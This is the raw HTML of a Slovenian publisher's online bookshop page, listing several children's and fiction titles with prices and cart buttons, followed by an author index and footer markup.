            <div class="product-image"><img decoding="async" width="450" height="694" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20694'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-450x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-450x694.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-800x1234.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-363x560.jpg 363w, https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-156x240.jpg 156w, https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica-370x571.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2018/06/Sherlock-BASKERVILLSKI-PES-naslovnica.jpg 1531w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2661" data-id="2661" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2661" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2661" data-product_sku="9789612751913" aria-label="Add &ldquo;Sherlock Holmes: Baskervillski pes&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/baskervillski-pes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/baskervillski-pes/">Sherlock Holmes: Baskervillski pes</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-915 status-publish first instock product_cat-mladinske-2 product_cat-slikanice product_tag-mladinske product_tag-primoz-suhodolcan product_tag-slikanice product_tag-zivalske-novice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="317" height="479" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20317%20479'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zivalske-novice1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-915" data-id="915" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="915" data-product_sku="9789612262563" aria-label="Add &ldquo;Živalske novice 1&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/zivalske-novice-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zivalske-novice-1/">Živalske novice 1</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4747 status-publish first instock product_cat-mladinske-2 product_cat-uspesnice product_tag-enid-blyton product_tag-mladinske product_tag-nagajivka-nika has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="450" height="634" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20634'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-scaled-450x634.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-scaled-450x634.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-scaled-800x1128.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-370x521.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-768x1082.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-160x226.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/11/NN4-scaled.jpg 1816w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4747" data-id="4747" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4747" data-product_sku="9789612752224" aria-label="Add &ldquo;Nagajivka Nika spet na delu&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/nagajivka-nika-spet-na-delu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/nagajivka-nika-spet-na-delu/">Nagajivka Nika spet na delu</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-5119 status-publish first instock product_cat-leposlovje product_cat-mladinske-2 product_cat-ugodno product_tag-kriminalka product_tag-leposlovje product_tag-mladinske product_tag-tone-frelih product_tag-ugodno product_tag-zalozba-mihelac has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="200" height="308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20308'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162-200x308.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162-200x308.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162-350x539.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162-363x560.jpg 363w, https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162-156x240.jpg 156w, https://zalozbakarantanija.si/wp-content/uploads/2023/03/knjiga-samomor-upokojenega-sodnika-tone-frelih-slika-3186162.jpg 364w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-5119" data-id="5119" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=5119" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5119" data-product_sku="9000000002166" aria-label="Add &ldquo;Samomor upokojenega sodnika&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/samomor-upokojenega-sodnika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/samomor-upokojenega-sodnika/">Samomor upokojenega sodnika</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-9425 status-publish first instock product_cat-leposlovje product_tag-leposlovje product_tag-valerija-skrinjar-tvrz product_tag-zmajeva-kri has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-14%</span>
	<div class="product-image"><img decoding="async" width="450" height="237" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20237'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-450x237.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-450x237.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-370x195.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-1030x542.jpg 1030w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-768x404.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-1536x809.jpg 1536w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-2048x1078.jpg 2048w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Komplet-ZMAJEVA-KRI-Tvrz-800x421.jpg 800w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-9425" data-id="9425" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=9425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9425" data-product_sku="" aria-label="Add &ldquo;Komplet ZMAJEVA KRI&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-zmajeva-kri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-zmajeva-kri/">Komplet ZMAJEVA KRI</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4720 status-publish first instock product_cat-mladinske-2 product_cat-slikanice product_cat-ugodno product_tag-gregor-preac product_tag-mladinske product_tag-slikanice product_tag-uganke product_tag-ugodno product_tag-zivali has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-26%</span>
	<div class="product-image"><img decoding="async" width="450" height="661" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20661'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-450x661.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-450x661.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-370x544.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-701x1030.jpg 701w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-768x1129.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-1045x1536.jpg 1045w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-1394x2048.jpg 1394w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-800x1176.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-scaled.jpg 1742w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4720" data-id="4720" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4720" data-product_sku="9789612265199" aria-label="Add &ldquo;Žuganke -Ptice in žuželke&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/zuganke-ptice-in-zuzelke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zuganke-ptice-in-zuzelke/">Žuganke -Ptice in žuželke</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
</ul>
</div></div>                    </div>
                            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-caa8e6e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa8e6e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e27981" data-id="6e27981" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0df0d95 style-3 elementor-widget elementor-widget-bookory-all-author" data-id="0df0d95" data-element_type="widget" data-widget_type="bookory-all-author.default">
				<div class="elementor-widget-container">
			        <div class="authors_a_z">
            <div class="all-authors">
                <ul class="author-index-pagination">
                    <li><a href="https://zalozbakarantanija.si/all-authors/">ALL</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=A">A</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=B">B</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=C">C</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=D">D</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=E">E</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=F">F</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=G">G</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=H">H</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=I">I</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=J">J</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=K">K</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=L">L</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=M">M</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=N">N</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=O">O</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=P">P</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=Q">Q</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=R">R</a></li><li class="active"><a href="https://zalozbakarantanija.si/all-authors/?first_letter=S">S</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=T">T</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=U">U</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=V">V</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=W">W</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=X">X</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=Y">Y</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=Z">Z</a></li><li><a href="https://zalozbakarantanija.si/all-authors/?first_letter=0-9">0-9</a></li>                </ul>

                <div class="author-content">
                                            <span class="text-center">No authors available.</span>
                                    </div>

                
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
